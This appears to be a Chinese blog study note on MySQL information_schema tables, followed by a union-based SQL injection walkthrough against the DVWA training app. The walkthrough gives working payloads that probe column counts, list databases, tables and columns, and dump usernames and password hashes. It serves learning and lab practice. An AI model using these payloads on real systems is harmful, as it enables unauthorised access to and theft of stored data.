记录SQL注入相关,供自己查看,MySQL5.0及以上版本提供了information_schema信息数据库,提供了访问数据库元数据的方式。

information_schema数据库表说明:

SCHEMATA表:提供了当前mysql实例中所有数据库的信息。是show databases的结果取之此表。

TABLES表:提供了关于数据库中的表的信息(包括视图)。详细表述了某个表属于哪个schema,表类型,表引擎,创建时间等信息。是show tables from schemaname的结果取之此表。

TABLES表字段:

| Table_catalog | 数据表登记目录 |

| Table_schema | 数据表所属的数据库名 |

| Table_name | 表名称 |

| Table_type | 表类型[system view|base table] |

| Engine | 使用的数据库引擎[MyISAM|CSV|InnoDB] |

| Version | 版本,默认值10 |

| Row_format | 行格式[Compact|Dynamic|Fixed] |

| Table_rows | 表里所存多少行数据 |

| Avg_row_length | 平均行长度 |

| Data_length | 数据长度 |

| Max_data_length | 最大数据长度 |

| Index_length | 索引长度 |

| Data_free | 空间碎片 |

| Auto_increment | 做自增主键的自动增量当前值 |

| Create_time | 表的创建时间 |

| Update_time | 表的更新时间 |

| Check_time | 表的检查时间 |

| Table_collation | 表的字符校验编码集 |

| Checksum | 校验和 |

| Create_options | 创建选项 |

| Table_comment | 表的注释、备注 |

COLUMNS表:提供了表中的列信息。详细表述了某张表的所有列以及每个列的信息。是show columns from schemaname.tablename的结果取之此表。

COLUMNS表字段:

| TABLE_CATALOG | nvarchar(128) | 表限定符 |

| TABLE_SCHEMA | nvarchar(128) | 数据库名 |

| TABLE_NAME | nvarchar(128) | 表名 |

| COLUMN_NAME | nvarchar(128) | 列名 |

| ORDINAL_POSITION | smallint | 列标识号 |

| COLUMN_DEFAULT | nvarchar(4000) | 列的默认值 |

| IS_NULLABLE | varchar(3) | 列的为空性。如果列允许 NULL,那么该列返回 YES。否则,返回 NO |

| DATA_TYPE | nvarchar(128) | 系统提供的数据类型 |

| CHARACTER_MAXIMUM_LENGTH | smallint | 以字符为单位的最大长度,适于二进制数据、字符数据,或者文本和图像数据。否则,返回 NULL。有关更多信息,请参见数据类型 |

| CHARACTER_OCTET_LENGTH | smallint | 以字节为单位的最大长度,适于二进制数据、字符数据,或者文本和图像数据。否则,返回 NULL |

| NUMERIC_PRECISION | tinyint | 近似数字数据、精确数字数据、整型数据或货币数据的精度。否则,返回 NULL |

| NUMERIC_PRECISION_RADIX | smallint | 近似数字数据、精确数字数据、整型数据或货币数据的精度基数。否则,返回 NULL |

| NUMERIC_SCALE | tinyint | 近似数字数据、精确数字数据、整数数据或货币数据的小数位数。否则,返回 NULL |

| DATETIME_PRECISION | smallint | datetime 及 SQL-92 interval 数据类型的子类型代码。对于其它数据类型,返回 NULL |

| CHARACTER_SET_CATALOG | varchar(6) | 如果列是字符数据或 text 数据类型,那么返回 master,指明字符集所在的数据库。否则,返回 NULL |

| CHARACTER_SET_SCHEMA | varchar(3) | 如果列是字符数据或 text 数据类型,那么返回 DBO,指明字符集的所有者名称。否则,返回 NULL |

| CHARACTER_SET_NAME | nvarchar(128) | 如果该列是字符数据或 text 数据类型,那么为字符集返回唯一的名称。否则,返回 NULL |

| COLLATION_CATALOG | varchar(6) | 如果列是字符数据或 text 数据类型,那么返回 master,指明在其中定义排序次序的数据库。否则此列为 NULL |

| COLLATION_SCHEMA | varchar(3) | 返回 DBO,为字符数据或 text 数据类型指明排序次序的所有者。否则,返回 NULL |

| COLLATION_NAME | nvarchar(128) | 如果列是字符数据或 text 数据类型,那么为排序次序返回唯一的名称。否则,返回 NULL |

| DOMAIN_CATALOG | nvarchar(128) | 如果列是一种用户定义数据类型,那么该列是某个数据库名称,在该数据库名中创建了这种用户定义数据类型。否则,返回 NULL |

| DOMAIN_SCHEMA | nvarchar(128) | 如果列是一种用户定义数据类型,那么该列是这种用户定义数据类型的创建者。否则,返回 NULL |

| DOMAIN_NAME | nvarchar(128) |

如果列是一种用户定义数据类型,那么该列是这种用户定义数据类型的名称。否则,返回 NULL |

STATISTICS表:提供了关于表索引的信息。是show index from schemaname.tablename的结果取之此表。

USER_PRIVILEGES(用户权限)表:给出了关于全程权限的信息。该信息源自mysql.user授权表。是非标准表。

SCHEMA_PRIVILEGES(方案权限)表:给出了关于方案(数据库)权限的信息。该信息来自mysql.db授权表。是非标准表。

TABLE_PRIVILEGES(表权限)表:给出了关于表权限的信息。该信息源自mysql.tables_priv授权表。是非标准表。

COLUMN_PRIVILEGES(列权限)表:给出了关于列权限的信息。该信息源自mysql.columns_priv授权表。是非标准表。

CHARACTER_SETS(字符集)表:提供了mysql实例可用字符集的信息。是SHOW CHARACTER SET结果集取之此表。

COLLATIONS表:提供了关于各字符集的对照信息。

COLLATION_CHARACTER_SET_APPLICABILITY表:指明了可用于校对的字符集。这些列等效于SHOW COLLATION的前两个显示字段。

TABLE_CONSTRAINTS表:描述了存在约束的表。以及表的约束类型。

KEY_COLUMN_USAGE表:描述了具有约束的键列。

ROUTINES表:提供了关于存储子程序(存储程序和函数)的信息。此时,ROUTINES表不包含自定义函数(UDF)。名为“mysql.proc name”的列指明了对应于INFORMATION_SCHEMA.ROUTINES表的mysql.proc表列。

VIEWS表:给出了关于数据库中的视图的信息。需要有show views权限,否则无法查看视图信息。

TRIGGERS表:提供了关于触发程序的信息。必须有super权限才能查看该表

若拥有数据库所有权限,通过以上两个表可以查询到数据库的所有数据库、数据表以及数据表字段信息。



检查是否存在SQL注入:

' or 1=1#

单引号闭合的情况,或者换成双引号尝试





尝试使用union查询,首先测试查询的字段数

' union select 1#

' union select 1,2#

得知查询字段为两个



获取数据库版本信息,用户,数据库

' union select version(),concat(user(),' ',database())#



已获取当前数据库,获取数据库中所有的数据表:

' union select table_name,NULL from information_schema.tables where table_schema = 'dvwa'#



已获得数据表,获取某个数据表中所有字段:

' union select column_name,1 from information_schema.columns where table_schema = 'dvwa' and table_name = 'users'#



根据数据表的字段查询数据库内容:

' union select user,concat(password,'|',last_login) from users#

获取其它的信息:



查询所有数据库以及对应的数据表:

' union select table_schema,group_concat(table_name) from information_schema.tables group by table_schema#



查询所有数据表以及对应的字段:

' union select table_name,group_concat(column_name) from information_schema.columns group by table_name#

本文详细介绍了SQL注入的概念,以及如何利用MySQL的information_schema数据库来获取数据库元数据。通过示例展示了如何检查SQL注入漏洞,以及如何利用注入获取数据库版本、用户权限、表信息和字段信息。同时,列举了可能的SQL注入攻击技巧,如union查询和闭合引号等。

本文详细介绍了SQL注入的概念,以及如何利用MySQL的information_schema数据库来获取数据库元数据。通过示例展示了如何检查SQL注入漏洞,以及如何利用注入获取数据库版本、用户权限、表信息和字段信息。同时,列举了可能的SQL注入攻击技巧,如union查询和闭合引号等。

1003

1003

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?